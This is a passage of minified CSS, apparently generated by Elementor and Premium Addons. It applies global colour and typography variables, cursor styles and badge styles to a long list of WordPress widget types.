--e-global-typography-text-font-weight );}.elementor-widget-star-rating .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-star-rating.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-star-rating .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-star-rating .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-star-rating .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-image-carousel .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-image-carousel.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-image-carousel .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-image-carousel .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-image-carousel .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-image-gallery .gallery-item .gallery-caption{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-image-gallery .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-image-gallery.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-image-gallery .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-image-gallery .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-image-gallery .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-widget-icon-list .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-icon-list.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-icon-list .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-icon-list .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-icon-list .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-counter .elementor-counter-number-wrapper{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-counter .elementor-counter-title{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-counter .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-counter.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-counter .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-counter .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-counter .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-progress .elementor-progress-wrapper .elementor-progress-bar{background-color:var( --e-global-color-primary );}.elementor-widget-progress .elementor-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-progress .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-progress.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-progress .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-progress .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-progress .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-testimonial .elementor-testimonial-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-testimonial .elementor-testimonial-name{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-testimonial .elementor-testimonial-job{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-testimonial .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-testimonial.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-testimonial .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-testimonial .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-testimonial .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-tabs .elementor-tab-title, .elementor-widget-tabs .elementor-tab-title a{color:var( --e-global-color-primary );}.elementor-widget-tabs .elementor-tab-title.elementor-active,
					 .elementor-widget-tabs .elementor-tab-title.elementor-active a{color:var( --e-global-color-accent );}.elementor-widget-tabs .elementor-tab-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-tabs .elementor-tab-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-tabs .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-tabs.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-tabs .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-tabs .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-tabs .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-accordion .elementor-accordion-icon, .elementor-widget-accordion .elementor-accordion-title{color:var( --e-global-color-primary );}.elementor-widget-accordion .elementor-accordion-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-accordion .elementor-active .elementor-accordion-icon, .elementor-widget-accordion .elementor-active .elementor-accordion-title{color:var( --e-global-color-accent );}.elementor-widget-accordion .elementor-active .elementor-accordion-icon svg{fill:var( --e-global-color-accent );}.elementor-widget-accordion .elementor-accordion-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-accordion .elementor-tab-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-accordion .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-accordion.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-accordion .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-accordion .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-accordion .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-toggle .elementor-toggle-title, .elementor-widget-toggle .elementor-toggle-icon{color:var( --e-global-color-primary );}.elementor-widget-toggle .elementor-toggle-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-toggle .elementor-tab-title.elementor-active a, .elementor-widget-toggle .elementor-tab-title.elementor-active .elementor-toggle-icon{color:var( --e-global-color-accent );}.elementor-widget-toggle .elementor-toggle-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-toggle .elementor-tab-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-toggle .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-toggle.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-toggle .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-toggle .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-toggle .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-social-icons .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-social-icons.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-social-icons .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-social-icons .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-social-icons .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-alert .elementor-alert-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-alert .elementor-alert-description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-alert .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-alert.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-alert .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-alert .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-alert .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-audio .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-audio.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-audio .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-audio .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-audio .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-shortcode .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-shortcode.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-shortcode .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-shortcode .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-shortcode .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-html .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-html.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-html .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-html .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-html .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-menu-anchor .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-menu-anchor.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-menu-anchor .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-menu-anchor .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-menu-anchor .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-sidebar .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-sidebar.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-sidebar .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-sidebar .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-sidebar .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-read-more .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-read-more.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-read-more .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-read-more .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-read-more .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-wp-widget-pages .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-wp-widget-pages.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-wp-widget-pages .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-wp-widget-pages .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-wp-widget-pages .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-wp-widget-calendar .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-wp-widget-calendar.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-wp-widget-calendar .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-wp-widget-calendar .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-wp-widget-calendar .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-wp-widget-archives .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-wp-widget-archives.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-wp-widget-archives .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-wp-widget-archives .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-wp-widget-archives .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-wp-widget-media_audio .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-wp-widget-media_audio.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-wp-widget-media_audio .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-wp-widget-media_audio .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-wp-widget-media_audio .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-wp-widget-media_image .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-wp-widget-media_image.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-wp-widget-media_image .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-wp-widget-media_image .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-wp-widget-media_image .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-wp-widget-media_gallery .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-wp-widget-media_gallery.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-wp-widget-media_gallery .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-wp-widget-media_gallery .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-wp-widget-media_gallery .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-wp-widget-media_video .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-wp-widget-media_video.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-wp-widget-media_video .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-wp-widget-media_video .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-wp-widget-media_video .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-wp-widget-meta .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-wp-widget-meta.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-wp-widget-meta .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-wp-widget-meta .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-wp-widget-meta .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-wp-widget-search .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-wp-widget-search.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-wp-widget-search .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-wp-widget-search .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-wp-widget-search .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-wp-widget-text .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-wp-widget-text.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-wp-widget-text .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-wp-widget-text .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-wp-widget-text .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-wp-widget-categories .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-wp-widget-categories.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-wp-widget-categories .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-wp-widget-categories .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-wp-widget-categories .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-wp-widget-recent-posts .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-wp-widget-recent-posts.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-wp-widget-recent-posts .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-wp-widget-recent-posts .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-wp-widget-recent-posts .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-wp-widget-recent-comments .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-wp-widget-recent-comments.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-wp-widget-recent-comments .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-wp-widget-recent-comments .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-wp-widget-recent-comments .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-wp-widget-rss .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-wp-widget-rss.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-wp-widget-rss .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-wp-widget-rss .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-wp-widget-rss .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-wp-widget-tag_cloud .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-wp-widget-tag_cloud.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-wp-widget-tag_cloud .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-wp-widget-tag_cloud .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-wp-widget-tag_cloud .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-wp-widget-nav_menu .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-wp-widget-nav_menu.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-wp-widget-nav_menu .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-wp-widget-nav_menu .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-wp-widget-nav_menu .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-wp-widget-custom_html .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-wp-widget-custom_html.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-wp-widget-custom_html .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-wp-widget-custom_html .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-wp-widget-custom_html .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-wp-widget-block .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-wp-widget-block.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-wp-widget-block .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-wp-widget-block .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-wp-widget-block .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-wp-widget-colorful_categories_widget .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-wp-widget-colorful_categories_widget.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-wp-widget-colorful_categories_widget .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-wp-widget-colorful_categories_widget .premium-global-badge-{{ID}} 